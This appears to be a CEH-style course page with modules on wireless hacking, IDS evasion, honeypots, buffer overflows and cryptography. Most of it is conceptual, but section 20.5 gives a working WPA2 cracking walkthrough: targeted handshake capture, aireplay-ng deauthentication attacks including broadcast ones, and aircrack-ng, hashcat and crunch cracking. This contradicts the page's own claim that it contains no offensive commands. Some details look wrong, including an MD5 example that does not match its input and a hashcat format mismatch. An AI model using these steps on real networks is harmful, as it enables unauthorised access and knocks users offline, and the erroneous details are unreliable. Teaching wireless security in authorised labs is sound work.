Securing web servers requires understanding architecture, eliminating misconfigurations, applying hardening techniques, keeping systems patched, enabling logging, and using monitoring tools. These defensive practices form the backbone of secure web environments and help protect against real-world attacks.
Hacking Wireless Networks — Manual CLI Concepts & Defensive Practices
This module covers the conceptual fundamentals of wireless network security using a manual, command-line mindset. It explains Wi-Fi standards, common vulnerabilities, reconnaissance concepts, and defensive controls — all presented in a safe, ethical, and CEH-style manner. No offensive commands or exploitation steps are included.
20.1 Wireless Fundamentals: 802.11 Basics
📡 What is IEEE 802.11?
IEEE 802.11 is the family of standards that define wireless LAN (Wi-Fi) communication — including how devices discover networks, authenticate, and exchange data.
🔢 Common Wi-Fi Standards (High-Level)
- 802.11a/b/g/n — Legacy and mainstream standards
- 802.11ac — High throughput on 5 GHz
- 802.11ax (Wi-Fi 6) — Improved efficiency and capacity
📶 Key Wireless Concepts
- SSID — Network name announced by an access point
- BSSID — Access point MAC address
- Channels — Frequency slices used to avoid interference
- Beacon frames — Broadcasts that advertise network capabilities
- Association & authentication — How clients join networks
20.2 Common Wireless Vulnerabilities (Conceptual)
⚠️ Why Wireless Is Risky
Wireless networks transmit radio signals that can be intercepted or impersonated, increasing exposure compared to wired LANs.
📌 Typical Weaknesses
- Open (unencrypted) networks — traffic is readable on the air
- Weak encryption (old WEP) — vulnerable to trivial attacks
- Poor password/key management — default or shared keys
- Rogue access points — malicious APs mimicking legitimate SSIDs
- Evil twin attacks — fake APs entice clients to connect
- Client misconfiguration — devices trusting insecure networks
🔐 Wi-Fi Encryption Overview
- WEP — Deprecated and insecure (avoid)
- WPA / WPA2-PSK — Widely used; WPA2 with AES is generally secure when configured properly
- WPA3 — Newer, improved protections (SAE, forward secrecy)
20.3 Reconnaissance & Safe CLI Concepts
🔎 What Is Wireless Reconnaissance?
Reconnaissance is the non-intrusive observation of wireless environments to discover networks, APs, channels, and client behavior. In CEH and defensive roles you learn to collect this data safely to inform protection strategies.
📋 Typical Recon Activities (Conceptual)
- Discover SSIDs and BSSIDs in range
- Identify encryption types advertised by APs
- Observe channel usage and interference
- Detect hidden or misconfigured APs
- Monitor beacon and probe request patterns
🧭 CLI Mindset (Safe & Conceptual)
A CLI-based approach emphasizes low-level visibility and repeatable commands when authorized in labs:
- Interface management (putting NICs into monitor mode conceptually)
- Listing nearby APs and channels
- Capturing traffic traces for analysis (in isolated lab only)
- Correlating client-AP relationships and signal strengths
20.4 Defensive Measures & Best Practices
🛡️ Network Design & Access Control
- Use strong WPA2-Enterprise or WPA3 with proper authentication
- Prefer 802.1X / RADIUS for corporate networks (individual credentials)
- Segment guest networks from internal resources
- Disable WPS and other insecure features
🔐 Key Management & Device Hygiene
- Rotate PSKs and admin passwords periodically
- Avoid shared passphrases for enterprise use
- Ensure device firmware is kept up to date
- Use certificate-based authentication where possible
📡 Monitoring & Detection
- Wireless intrusion detection systems (WIDS) to spot rogue APs and suspicious behavior
- Regular wireless site surveys to identify coverage gaps and overlapping channels
- Logging SSID changes and unexpected client association events
- Alerting for sudden large numbers of probe requests or deauth-like behavior
👥 User Education & Policies
- Train users to avoid connecting to unknown Wi-Fi networks
- Enforce device configuration policies (VPN use on public Wi-Fi)
- Publish clear incident reporting steps for suspected rogue APs
⚖️ Legal & Ethical Reminder
Wireless testing and traffic capture can impact privacy and availability. Always obtain written authorization and operate within legal boundaries and organizational policies. Use isolated lab environments for any active testing.
🏁 Final Summary
Wireless networks introduce unique risks because they operate over the air. This module presents a CEH-style, conceptual view: learn the standards, recognize common weaknesses, approach reconnaissance with a defensive CLI mindset, and apply layered controls to protect users and systems. Always prioritize ethical practice and legal compliance when working with wireless technologies.
20.5 WPA2 Password Cracking with Aircrack-ng (Ethical Lab)
📋 PHASE 1: Preparation & Setup
✅ Step 1: Hardware Requirements
- WiFi Adapter (Must support monitor mode):
- Alfa AWUS036NHA/NH (Recommended)
- TP-Link TL-WN722N v1
- Panda PAU09
- Raspberry Pi WiFi (for testing)
- Computer: Kali Linux installed or live USB
- Test Network: Your own lab setup
🔍 Step 2: Software & Wordlists
- Aircrack-ng Suite: Pre-installed in Kali
- Wordlists: Download essential dictionaries
- rockyou.txt (Kali default)
- crunch (for generating wordlists)
- Custom wordlists for specific tests
- Documentation: Written permission forms
🔧 Step 3: Verify Hardware Compatibility
- Connect your WiFi adapter to Kali Linux
- Open terminal and check if adapter is detected:
# Check wireless interfaces
iwconfig
# List available interfaces
sudo airmon-ng
# Check for monitor mode support
sudo iw list | grep -A 10 "Supported interface modes"
📡 PHASE 2: Network Reconnaissance
👁️ Step 1: Put Adapter in Monitor Mode
- Identify your wireless interface (usually wlan0 or wlp2s0)
- Stop network manager to avoid interference:
# Stop interfering processes
sudo airmon-ng check kill
# Put interface in monitor mode
sudo airmon-ng start wlan0
# Verify monitor mode
sudo iwconfig
- After starting monitor mode, interface name changes (wlan0mon)
- You'll lose regular WiFi connectivity
- To revert:
sudo airmon-ng stop wlan0mon
🔍 Step 2: Scan for Target Networks
- Start scanning for nearby WiFi networks:
# Scan all channels (2.4GHz & 5GHz)
sudo airodump-ng wlan0mon
# Filter for specific band (2.4GHz only)
sudo airodump-ng --band bg wlan0mon
# Scan specific channel
sudo airodump-ng -c 6 wlan0mon
📊 Understanding Airodump-ng Output
| Column | What It Shows | Important For |
|---|---|---|
| BSSID | Access Point MAC address | Target identification |
| PWR | Signal strength (-30 to -90 dBm) | Better signal = easier capture |
| #Data | Data packets captured | Activity level |
| CH | Channel number | Target channel for focused scan |
| ENC | Encryption type (WPA2, WPA, WEP) | Attack method selection |
| ESSID | Network name (may be hidden) | Target identification |
- PWR > -70 (good signal strength)
- #Data > 0 (shows client activity)
- ENC: WPA2 (our target for this exercise)
🎯 PHASE 3: Capture WPA2 Handshake
🤝 Step 1: Targeted Capture
Once you've identified your target, start focused capture:
# Replace with your target values
sudo airodump-ng -c 6 --bssid 00:11:22:33:44:55 -w capture wlan0mon
# Parameters explained:
# -c 6 : Channel 6 (from previous scan)
# --bssid XX:XX : Target AP MAC address
# -w capture : Save to files starting with "capture"
# wlan0mon : Monitor mode interface
📝 What's Happening:
- Files created: capture-01.cap, capture-01.csv, etc.
- Monitor for "WPA handshake" message
- List shows connected clients (STATION column)
- Note client MAC addresses for deauthentication
⚡ Step 2: Force Handshake Capture (If No Active Clients)
If no clients are connected or you want to speed up the process:
Method A: Deauthentication Attack
# Open new terminal
# Deauthenticate specific client
sudo aireplay-ng -0 4 -a [BSSID] -c [CLIENT_MAC] wlan0mon
# Broadcast deauth (all clients)
sudo aireplay-ng -0 10 -a [BSSID] wlan0mon
Method B: Wait for Natural Connection
- Keep airodump-ng running
- Wait for client to connect naturally
- More ethical, but slower
- Better for learning purposes
🔍 Step 3: Verify Handshake Capture
# Check if handshake is captured
sudo aircrack-ng capture-01.cap
# Alternative verification
sudo pyrit -r capture-01.cap analyze
Look for "1 handshake" or similar confirmation message.
🔓 PHASE 4: Password Cracking Methods
📖 Method 1: Dictionary Attack (Most Common)
# Basic dictionary attack with rockyou.txt
sudo aircrack-ng -w /usr/share/wordlists/rockyou.txt -b [BSSID] capture-01.cap
# Specify exact handshake file
sudo aircrack-ng -w /path/to/wordlist.txt capture-01.cap
🎯 Aircrack-ng Output Explanation
- Tested X keys: Progress indicator [00:00:00] : Time elapsed
- Current passphrase: Currently testing
- KEY FOUND! [password] : Success!
- Quitting: Failed to find key
📊 Success Factors
- Wordlist quality: Comprehensive lists work better
- Password complexity: Simple passwords crack quickly
- Hardware speed: CPU/GPU performance matters
- Handshake quality: Clean captures work better
⚡ Method 2: Optimized Dictionary Attacks
Using Multiple Wordlists
# Combine multiple wordlists
cat wordlist1.txt wordlist2.txt > combined.txt
sudo aircrack-ng -w combined.txt capture-01.cap
Rules-based Attacks
# Using Hashcat rules (if converted)
aircrack-ng capture-01.cap -J output_hash
hashcat -m 22000 output_hash.hccapx -r rules/best64.rule
🔢 Method 3: Brute Force Attacks
For simple numeric or pattern-based passwords:
# Generate numeric wordlist with crunch
crunch 8 8 0123456789 -o numlist.txt
sudo aircrack-ng -w numlist.txt capture-01.cap
# Alphanumeric brute force
crunch 6 6 abcdefghijklmnopqrstuvwxyz0123456789 -o alphanum.txt
- 8-character alphanumeric: 62^8 ≈ 218 trillion combinations
- Impractical without GPU clusters
- Use only for simple patterns (dates, phone numbers)
🚀 Method 4: GPU Acceleration (Advanced)
# Convert to hashcat format
aircrack-ng capture-01.cap -J output_hash
# Crack with hashcat (GPU)
hashcat -m 22000 output_hash.hccapx rockyou.txt
# Benchmark your system
hashcat -b -m 22000
🛡️ PHASE 5: Defensive Countermeasures
✅ Strong Password Practices
| Password Type | Example | Time to Crack* |
|---|---|---|
| Weak | password123 | < 1 second |
| Moderate | P@ssw0rd!2023 | Hours to days |
| Strong | Tr0ub4dor&3agle$ | Years |
| Passphrase | CorrectHorseBatteryStaple! | Centuries |
*With modern cracking hardware
🔧 WiFi Security Settings
- WPA3: Use when available (resistant to offline attacks)
- Disable WPS: Major vulnerability
- Complex PSK: 12+ characters, mixed characters
- Hide SSID: Limited effectiveness but adds layer
- MAC filtering: Supplementary protection
- Enterprise WPA2/3: Individual user certificates
🕵️ Detection & Monitoring
Detect Attacks
# Monitor for deauth attacks
sudo airodump-ng --output-format csv -w monitoring wlan0
# Use WIDS tools
sudo kismet
sudo wiresharkAlerts to Watch For
- Multiple deauthentication frames
- Monitor mode detection
- Failed authentication attempts
- Unusual MAC addresses
- Rogue access points
⚖️ PHASE 6: Ethical & Legal Guidelines
Violating computer fraud laws can result in fines and imprisonment.
✅ Legal & Ethical Uses
- Your own networks: Home WiFi, personal devices
- Authorized testing: With written permission
- Educational labs: Isolated, controlled environments
- Corporate security: As part of official pentest
- CTF competitions: Organized events
❌ Illegal & Unethical Uses
- Neighbor's WiFi without permission
- Public hotspots without authorization
- Corporate networks without clearance
- Academic networks without approval
- Any network you don't own or have explicit permission to test
📄 Required Documentation for Professional Testing
- Written authorization from network owner
- Scope of work document defining boundaries
- Non-disclosure agreement (if applicable)
- Liability waiver for potential disruptions
- Testing schedule to minimize impact
- Emergency contact information
⏱️ 30-Minute Lab Exercise Checklist
| Time | Step | Command/Tool | Success Indicator |
|---|---|---|---|
| 5 min | Setup & Verification | sudo airmon-ng start wlan0 |
Interface in monitor mode |
| 5 min | Network Scan | sudo airodump-ng wlan0mon |
Target network identified |
| 10 min | Handshake Capture | sudo airodump-ng -c [CH] --bssid [BSSID] -w capture |
"WPA handshake" message |
| 10 min | Password Crack | sudo aircrack-ng -w rockyou.txt capture-01.cap |
"KEY FOUND!" message |
🔗 Essential Resources & Wordlists
rockyou.txt, crackstation.txt
Aircrack-ng, Hashcat, Crunch
Alfa AWUS036NHA, TP-Link adapters
Legal templates, Permission forms
🔧 Common Issues & Solutions
| Problem | Possible Cause | Solution |
|---|---|---|
| Adapter won't go to monitor mode | Driver issues, incompatible hardware | Try different adapter, check driver support |
| No networks detected | Wrong band, driver problem | Check iw list, try 2.4GHz band |
| Handshake not captured | No clients connected, weak signal | Use deauth attack, move closer to AP |
| Password not cracking | Weak wordlist, complex password | Use better wordlists, try rule-based attacks |
| Slow cracking speed | CPU only, large wordlist | Use GPU, optimize wordlist, use hashcat |
Hacking Wireless Networks — Overview (Conceptual & Safe)
This module provides a high-level, beginner-friendly overview of how wireless networks can be analyzed, what threats they face, and how ethical hackers assess them in a legal and controlled environment. The goal is to build a strong conceptual foundation for Wi-Fi security and understand how to defend networks from common wireless threats. No harmful, offensive, or illegal techniques are included.
21.1 Wireless Reconnaissance Techniques (Safe Overview)
📡 What is Wireless Reconnaissance?
Wireless reconnaissance is the process of passively observing Wi-Fi networks to understand:
- Which networks exist around you
- What channels they use
- What security type they advertise (WPA2/WPA3, Open, etc.)
- How many clients are connected
- What signal strengths are present
📋 What Can Be Observed During Recon?
- SSID — Wi-Fi network name (e.g., "Office-WiFi")
- BSSID — AP's MAC address
- Signal Strength — Helps estimate AP distance
- Channel/Frequency — Shows congestion or interference
- Security Type — WPA3, WPA2, or unsecured networks
🧠 Why Recon Matters
- Helps identify insecure or misconfigured Wi-Fi environments
- Helps defenders understand what attackers would see
- Essential for security audits and site surveys
21.2 Encryption Weaknesses & Their Security Implications
🔐 Why Encryption Matters in Wi-Fi
Encryption protects wireless communications from being read by unauthorized users. Weak or outdated encryption exposes the network to risks.
📉 Weak Encryption (Conceptual Risks)
- WEP (Wired Equivalent Privacy) — Completely insecure; easily broken
- WPA (TKIP) — Better than WEP but outdated
- Open Networks — No encryption at all; traffic visible over the air
🔐 Strong Encryption (Recommended)
- WPA2-AES — Current standard for many networks
- WPA3 — Newer, more secure, supports stronger authentication
🧠 Why Attackers Target Weak Encryption
Attackers prefer weak or misconfigured networks because they provide:
- Easy access to private traffic
- Ability to intercept or manipulate communications
- Entry point to internal resources if segmentation is poor
21.3 Best Practices for Wireless Security (Defensive Focus)
🛡️ Improve Authentication & Encryption
- Use WPA2-AES or WPA3
- Disable outdated protocols like WEP and WPA-TKIP
- Use unique, long Wi-Fi passwords
- Prefer password policies backed by RADIUS/802.1X for enterprise use
📡 Strengthen Network Configuration
- Disable WPS (Wi-Fi Protected Setup)
- Hide management interfaces from public access
- Place guest networks on separate VLANs
- Turn off unused SSIDs
🔍 Monitor for Suspicious Activity
- Detect rogue access points
- Identify “evil twin” look-alike Wi-Fi names
- Monitor large amounts of probe requests
- Check for sudden SSID changes or unknown BSSIDs
📱 User Safety & Awareness
- Encourage VPN use on public Wi-Fi
- Teach users to verify network names before connecting
- Warn users about connecting to “Free Wi-Fi” hotspots
- Avoid auto-connect on mobile devices
🏁 Final Summary
Wireless networks are inherently exposed due to their broadcast nature. This module teaches the safe, conceptual view of wireless reconnaissance, encryption weaknesses, and strong defensive practices. Ethical hackers use this knowledge to secure networks, not attack them.
Evading IDS & Firewalls — Defensive Concepts for Ethical Hackers
This module explains how Intrusion Detection Systems (IDS), Intrusion Prevention Systems (IPS), and firewalls work, what common evasion problems exist, and how ethical hackers help organizations strengthen their defenses. All content is safe, conceptual, and aligned with CEH defensive learning.
22.1 How IDS/IPS & Firewalls Detect Attacks
🛡️ What Are IDS & IPS?
IDS (Intrusion Detection System) monitors network traffic and alerts admins about suspicious activity. IPS (Intrusion Prevention System) not only detects but can also block or stop malicious activity.
📡 Detection Approaches
- Signature-Based Detection — Matches known attack patterns
- Anomaly-Based Detection — Looks for unusual behavior
- Heuristic/Behavioral Detection — Uses rules to detect threats
🔥 What Firewalls Do
Firewalls act as the first line of defense by:
- Controlling incoming/outgoing traffic
- Blocking dangerous ports/services
- Enforcing security policies
22.2 Common Evasion Techniques (Conceptual Only)
⚠️ Why Learn About Evasion?
Ethical hackers study evasion only to identify weaknesses so organizations can fix them. This knowledge helps configure IDS/IPS to detect real-world attacks.
📌 Conceptual Examples of Evasion Challenges
Attackers often attempt to hide malicious traffic by:
- Fragmenting packets to confuse detection systems
- Changing traffic patterns such as timing or packet size
- Encoding or obfuscating payloads
- Using allowed ports (e.g., Port 80/443)
- Blending with normal traffic (mimicking user behavior)
🧠 Why Detection Fails Sometimes
- Outdated signatures
- Poorly tuned rules
- High noise environments (too much traffic)
- Encrypted traffic hiding malicious content
- Incorrect firewall configurations
22.3 Tuning Detections & Reducing Blind Spots
🔧 What Is IDS/IPS Tuning?
Tuning means adjusting IDS/IPS rules to:
- Reduce false positives
- Catch real threats more accurately
- Improve system performance
🩺 How Ethical Hackers Help Tune Systems
- Reviewing alert logs for noise
- Testing common vulnerabilities in a safe lab
- Recommending stronger policies
- Helping create better detection rules
🕵️ Common Blind Spots to Fix
- Unmonitored segments of the network
- Encrypted traffic that is not inspected
- Weak firewall rule bases
- Shadow IT devices
- Overwhelming logs with useless alerts
22.4 Defense-in-Depth Strategies (Safest Approach)
🛡️ What Is Defense-in-Depth?
Defense-in-depth means using multiple layers of security so that if one control fails, others still protect the system.
🔒 Key Layers of Defense
- Network firewalls
- Host-based firewalls
- IDS/IPS systems
- Endpoint security
- Network segmentation
- Encrypted communications
- User training & awareness
📚 Why Multiple Layers Matter
- If one layer is bypassed, others stop the threat
- Improved detection of abnormal behavior
- Limits damage during attacks
- More time for defenders to respond
🏁 Final Summary
This module teaches ethical hackers how IDS, IPS, and firewalls work, what common evasion challenges exist, and how to strengthen network defenses through tuning and layered security. The goal is to understand — not bypass — detection systems, and help organizations build stronger, more resilient networks.
Honeypots — Concepts, Types & Cybersecurity Importance
This module explains honeypots — one of the most powerful defensive tools in cybersecurity. Honeypots are intentionally vulnerable systems designed to attract attackers so organisations can observe, study, and improve defenses against real-world threats. All concepts are safe, theoretical, and aligned with CEH curriculum guidelines.
23.1 What Are Honeypots & Their Types
🪤 What is a Honeypot?
A Honeypot is a cybersecurity trap — a system intentionally designed to appear vulnerable so that attackers interact with it. This helps security teams:
- Study attacker behavior
- Identify common attack patterns
- Detect intrusion attempts early
- Improve defensive strategies
📌 Why Honeypots Are Useful
- Attract malicious traffic away from real systems
- Provide high-quality threat intelligence
- No false positives — every interaction is suspicious
- Helps detect unknown (“zero-day”) attack behavior
🧱 Types of Honeypots
1️⃣ Low-Interaction Honeypots
- Simulate limited services
- Low risk, easy to deploy
- Used for collecting general attack patterns
2️⃣ Medium-Interaction Honeypots
- Simulate real applications partially
- Capture more detailed attacker behavior
- Still safer than full systems
3️⃣ High-Interaction Honeypots
- Real operating systems or applications
- Provide deep insights into attacker techniques
- Require strong isolation to avoid risk
23.2 Deploying Low-Interaction Honeypots (Conceptual)
🧪 What Are Low-Interaction Honeypots?
These honeypots simulate a few common services (like HTTP, SSH, or FTP) without providing a full system backend. They are widely used because:
- They are safe and isolated
- They cannot be fully compromised
- Easy to monitor and maintain
- Perfect for learning purposes
🔍 What They Allow You to Observe
- Basic scanning attempts
- Brute-force login attempts
- Common exploit patterns
- Attacker IPs and fingerprints
📘 Typical Components (Conceptual)
- Simulated login prompts
- Fake services
- Logging & monitoring dashboards
- Automated alert mechanisms
23.3 Capturing Attacker Behaviour & Telemetry
🎯 What Telemetry Means
Telemetry refers to the data collected from attacker interactions inside the honeypot. This information helps understand:
- Who is attacking?
- What tools are they using?
- What vulnerabilities are they probing?
- How do they behave after initial access attempts?
📊 Types of Data Honeypots Collect
- Source IP, geolocation & timestamps
- Commands attempted (safe logging)
- Service scanning behavior
- Exploit attempt signatures
- Malware samples (safe, isolated analysis)
📘 Benefits of Studying Attacker Behavior
- Improves IDS/IPS detection rules
- Enhances firewall security policies
- Provides insights into current attack trends
- Strengthens overall cyber defense strategy
23.4 Using Honeypots for Threat Intelligence
📡 What Is Threat Intelligence?
Threat intelligence helps organizations understand:
- Emerging cyber threats
- Attack campaigns
- New vulnerabilities being targeted
- Techniques used by attackers
🧠 How Honeypots Help Create Threat Intelligence
- Collect real-world attacker data
- Discover new exploit trends
- Identify malicious IPs & behavior patterns
- Generate alerts for early threat detection
🏁 Final Summary
Honeypots are essential cybersecurity tools used to detect, study, and understand attackers. They provide valuable insights into real-world threats, help improve defenses, and strengthen security across networks and applications. Ethical hackers and cybersecurity professionals use them to build stronger, smarter, and more resilient defense systems.
Buffer Overflow — Safe & Conceptual Understanding for Ethical Hackers
This module explains the concepts behind buffer overflows, how they happen, why they are dangerous, and what defensive techniques organizations use to prevent them. All explanations are ethical, safe, non-actionable, and aligned with CEH defensive learning.
24.1 Memory Layout & Program Execution Basics
🧠 What Is a Buffer?
A buffer is a temporary storage area in memory (RAM) that programs use to store data. Example: When entering your name in a form, the program stores it in a buffer.
📌 Where Overflows Happen?
They usually happen in the stack or heap areas of memory.
- Stack – stores functions, variables, and return addresses
- Heap – stores dynamically allocated data
🔍 Simple Example (Conceptual Only)
If a program expects 10 characters but receives 50 characters, the extra data may “overflow” into nearby memory.
🧩 Why Understanding Memory Matters
- Helps identify insecure coding patterns
- Assists in reviewing application behavior
- Supports secure code audit processes
- Enables better vulnerability assessment
24.2 What Causes Buffer Overflows?
⚠️ Root Cause: Improper Input Validation
Buffer overflows happen when programs do not check the size of incoming data properly.
📌 Common Coding Issues Leading to Overflows
- Lack of boundary checks
- Assuming input will always be small
- Unsafe memory functions in older languages
- No validation on user-supplied data
📉 Consequences of a Buffer Overflow
- Program crash
- Denial of service
- Unexpected behavior
- Potential security vulnerability if unprotected
🛡️ Why Organizations Need to Understand Overflows
- To adopt secure coding practices
- To reduce vulnerabilities in applications
- To protect sensitive data
- To ensure system reliability
24.3 Mitigations: ASLR, NX, Stack Canaries (Conceptual)
🛡️ Modern Protections Against Overflows
Operating systems use multiple layers of defense to reduce the impact of buffer overflows. Here are the key mitigation techniques:
🧱 1. ASLR (Address Space Layout Randomization)
ASLR randomizes memory addresses so memory locations are unpredictable.
🧰 2. DEP/NX Bit (Data Execution Prevention)
Prevents certain memory areas (like the stack) from running code.
🛡️ 3. Stack Canaries
A hidden value placed before important data. If overwritten, the program detects it and stops execution safely.
🧩 4. Safe Libraries & Compiler Checks
- Safe memory handling libraries
- Compiler warnings
- Automatic bounds checking
24.4 Safe Analysis & Responsible Disclosure
🧪 How Ethical Hackers Analyze Overflows (Conceptual Only)
Ethical hackers test applications in safe labs to identify potential coding weaknesses.
- Using test inputs in controlled environments
- Analyzing how programs handle unexpected data
- Documenting insecure coding patterns
- Helping developers patch vulnerable areas
📢 Responsible Disclosure
If a vulnerability is found:
- Report privately to the developer/vendor
- Provide clear and safe details
- Never share publicly until permission is granted
🏁 Final Summary
Buffer overflows occur when data exceeds buffer limits. Ethical hackers study them to help organizations fix insecure coding practices, apply defense mechanisms like ASLR/NX/Canaries, and strengthen overall application security.
Cryptography — Secure Concepts
This module introduces the fundamentals of cryptography — how data is protected, why encryption matters, and how modern cryptographic systems secure communication. Content is 100% safe, conceptual, non-exploitative and aligned with CEH defensive learning.
25.1 What Is Cryptography?
Definition of Cryptography
Cryptography is the practice and science of securing communication and data so that unauthorized parties (adversaries, attackers, or intermediaries) cannot read, modify, or impersonate the information.
Cryptography works through two fundamental operations: Encryption and Decryption. Encryption converts readable information (plaintext) into an unreadable form (ciphertext), while decryption converts ciphertext back into plaintext using the correct cryptographic key.
In simple terms, cryptography is the science of protecting data so hackers cannot read it, change it, or fake it.
Goals of Cryptography
Modern cryptography is designed to achieve three critical security properties:
- Confidentiality – Ensures that only authorized users can read the data. Achieved using encryption.
- Integrity – Ensures that data has not been altered without detection. Achieved using hashing and digital signatures.
- Authenticity – Ensures that the identity of the sender or system is genuine. Achieved using certificates and public key cryptography.
Where Cryptography Is Used
- Websites (HTTPS)
- Online banking & financial transactions
- Messaging apps (WhatsApp, Signal)
- VPNs and secure remote access (SSH)
- Cloud storage (Google Drive, OneDrive)
- Email security (PGP/GPG)
- Password storage in databases
Without Cryptography — What Can Go Wrong?
- 🔑 Password Theft: Plaintext passwords can be intercepted on public Wi-Fi networks.
- 💸 Transaction Manipulation: Attackers could modify payment amounts or destination accounts.
- 🏥 Personal Data Leaks: Medical records, credit card numbers, and private chats exposed.
- 🕵️ Fake Websites: Users can be redirected to phishing sites without certificate validation.
- 📂 Malware Distribution: Tampered files spread malicious code if integrity is not verified.
With Cryptography — How It Protects You
- Encrypted login credentials
- Secure browsing using HTTPS
- File integrity verification using hashes
- Secure payments (PCI DSS compliance)
- Medical data protection (HIPAA, GDPR)
- End-to-end encrypted messaging
Key Terms in Cryptography (Essential Vocabulary)
Understanding cryptography requires familiarity with core terminology used across encryption systems and security protocols.
-
Plaintext → The original, human-readable data.
Example: "HELLO WORLD", a password, a credit card number, a file. -
Ciphertext → The unreadable, scrambled data produced after encryption.
Example: "KHOOR ZRUOG" -
Cipher (साइफर) → The algorithm or mathematical formula
that converts plaintext ↔ ciphertext.
Examples: Caesar Cipher, AES, RSA - Key → A secret value used during encryption and decryption. Without the correct key, ciphertext should be impossible to decrypt.
-
Encryption → Converting plaintext into ciphertext.
Example: Locking data using a secret. -
Decryption → Converting ciphertext back into plaintext.
Example: Unlocking data using the correct key.
Plaintext = Unlocked diary
Key = Secret code or key
Cipher = Lock mechanism
Ciphertext = Locked diary
Cryptography and the CIA Triad
Cryptography directly supports the CIA Triad, the foundational security model in cybersecurity.
-
Confidentiality
Prevents unauthorized access to data.
Achieved via: Encryption (AES, TLS) -
Integrity
Ensures data is not altered.
Achieved via: Hashing, digital signatures -
Authenticity
Verifies identity of sender or system.
Achieved via: Certificates, public key cryptography
📜 Historical Background of Cryptography
Cryptography has existed for thousands of years and has evolved from simple substitution ciphers to advanced mathematical algorithms.
🏛 Caesar Cipher (1st Century BCE)
- Plaintext: TRYHACKME
- Key: 3
- Ciphertext: WUBKDFNPH
Weakness: Only 25 possible keys — easily brute-forced.
🔑 Other Historical Ciphers
- Vigenère Cipher — keyword-based substitution
- Enigma Machine — WWII encryption device
- One-Time Pad — theoretically unbreakable if used correctly
🌐 Cryptography in Everyday Life
- HTTPS websites
- Messaging apps (E2EE)
- VPNs and SSH
- Password hashing in databases
- Online payments & UPI
- Cloud data encryption
25.2 Symmetric vs Asymmetric Cryptography
Modern cryptographic systems are primarily built using two major approaches: Symmetric cryptography and Asymmetric cryptography. Each has unique strengths, weaknesses, and real-world use cases. In practice, most secure systems (such as TLS/HTTPS) use both together.
1. Symmetric Cryptography (Same Key Encryption)
Symmetric cryptography (also called secret-key cryptography) uses the same secret key for both encryption and decryption. Both communicating parties must possess the identical key and keep it confidential.
📌 How Symmetric Encryption Works
- A secret key is generated.
- The key is securely shared between two parties (e.g., Alice and Bob).
- Alice encrypts the plaintext using the secret key.
- Bob decrypts the ciphertext using the same secret key.
🔑 Key Characteristics of Symmetric Cryptography
- Uses a single shared key
- Extremely fast and efficient
- Best for encrypting large amounts of data
- Low computational overhead
- Main weakness: secure key distribution
📦 Common Use Cases
- Disk encryption (BitLocker, FileVault)
- Wi-Fi security (WPA2/WPA3)
- VPN tunnels
- Database and file encryption
- Bulk data encryption after TLS handshake
🧪 Symmetric Algorithms (Conceptual)
- AES (Advanced Encryption Standard) → Modern, secure global standard (128/192/256-bit keys)
- DES (Data Encryption Standard) → Obsolete and insecure (56-bit key)
- 3DES (Triple DES) → Stronger than DES but slow and being phased out
- ChaCha20 → Fast, secure, efficient on mobile devices (used by Google & WhatsApp)
2. Asymmetric Cryptography (Public & Private Keys)
Asymmetric cryptography (also known as public-key cryptography) uses a pair of mathematically related keys: a public key and a private key.
📌 How Asymmetric Encryption Works
- The public key is openly shared.
- A sender encrypts data using the recipient’s public key.
- Only the corresponding private key can decrypt the data.
- The private key must always remain secret.
🔑 Key Characteristics of Asymmetric Cryptography
- Uses two different but related keys
- Eliminates the key-sharing problem
- Supports identity verification and digital signatures
- Computationally slower than symmetric encryption
- Not suitable for large data volumes
📦 Common Use Cases
- SSL/TLS handshakes
- Digital certificates and PKI
- Secure email (PGP/GPG)
- Authentication systems
- Digital signatures
🧪 Asymmetric Algorithms (Conceptual)
- RSA (Rivest–Shamir–Adleman) → Widely used, older but trusted
- ECC (Elliptic Curve Cryptography) → Strong security with smaller keys
- Curve25519, P-256 → Modern ECC implementations
Private key = mailbox key
🔄 Hashing (One-Way Cryptography)
Hashing is different from encryption. It converts data into a fixed-length output called a hash using a one-way mathematical function. Hashes cannot be decrypted.
Key Properties of Hashing
- One-way function (no decryption)
- Same input → same hash
- Small change → completely different hash (avalanche effect)
Common Hash Algorithms (Conceptual)
- MD5 → Fast but broken
- SHA-1 → Deprecated
- SHA-256 / SHA-512 → Secure and widely used
- SHA-3 → Newest standard
- bcrypt, scrypt, Argon2 → Password hashing (slow by design)
📊 Comparison: Symmetric vs Asymmetric vs Hashing
| Type | Key Concept | Examples | Used For | Main Weakness |
|---|---|---|---|---|
| Symmetric | Same key 🔑 | AES, DES, ChaCha20 | Bulk encryption, VPNs, Wi-Fi | Key sharing problem |
| Asymmetric | Public & Private keys 🔑🔓 | RSA, ECC | Key exchange, TLS, signatures | Slow performance |
| Hashing | One-way function 🔄 | SHA-256, bcrypt | Passwords, integrity | No decryption possible |
🏁 Final Summary
Symmetric cryptography provides speed and efficiency, asymmetric cryptography provides secure key exchange and authentication, and hashing provides integrity and password protection. Together, these three form the backbone of modern secure systems.
25.3 Hashing, Digital Signatures & Key Management
Hashing, digital signatures, and key management are core building blocks of modern cryptography. While encryption protects confidentiality, these mechanisms ensure integrity, authenticity, and trust.
🧩 Hashing (One-Way Cryptography)
Hashing transforms data of any size into a fixed-length output known as a hash or message digest. Unlike encryption, hashing is a one-way process — the original data cannot be reconstructed from the hash.
Hashing is primarily used to verify data integrity and to securely store passwords.
📌 Core Properties of Cryptographic Hash Functions
- Deterministic: The same input always produces the same hash.
- Fixed Length: Output size remains constant regardless of input size.
- Avalanche Effect: A tiny change in input produces a completely different hash.
- Pre-image Resistance: It should be infeasible to reverse a hash.
- Collision Resistance: Two different inputs should not produce the same hash.
Input: password123
Output: e99a18c428cb38d5f260853678922e03
🔐 Why Hashing Is Used for Password Storage
- Passwords are never stored in plaintext
- Even administrators cannot read user passwords
- Hash comparison is used during login
- Protects against database breaches
🧂 Salting & Key Stretching (Conceptual)
To strengthen password hashing, modern systems use:
- Salt: A random value added to passwords before hashing to prevent rainbow table attacks.
- Key Stretching: Makes hashing intentionally slow to resist brute-force attacks.
🧪 Common Hash Algorithms (Conceptual)
- MD5 → Fast but cryptographically broken
- SHA-1 → Deprecated due to collisions
- SHA-256 / SHA-512 → Secure and widely used
- SHA-3 → Newest secure hash standard
- bcrypt, scrypt, Argon2 → Password hashing (slow by design)
✍️ Digital Signatures
Digital signatures use asymmetric cryptography to prove that a message or file is authentic and has not been altered. They provide: Integrity, Authenticity, and Non-Repudiation.
📌 What Digital Signatures Guarantee
- Integrity: Data has not been modified.
- Authenticity: Confirms the sender’s identity.
- Non-Repudiation: Sender cannot deny having signed the data.
🔄 How Digital Signatures Work (Conceptual Flow)
